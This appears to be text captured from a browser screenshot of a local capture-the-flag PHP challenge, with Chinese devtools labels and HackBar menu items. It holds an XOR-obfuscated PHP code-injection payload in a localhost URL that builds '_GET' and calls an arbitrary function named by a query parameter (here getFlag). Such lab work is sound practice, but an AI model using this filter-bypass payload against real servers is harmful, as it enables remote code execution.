 localhost:8080/?code=$_=%22
localhost:8080/?code=$_=%22%ff%ff%ff%ff%22^%22%a0%b8%ba%ab%22;${$_}[_](${$_}[__]);&_=getFlag
更新
1111111111111111111
元素 控制台 源代码 网络 性能 应用 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost:8080/?code=$_="%ff%ff%ff%ff"^"%a0%b8%ba%ab";${$_}[_](${$_}
控制台 新功能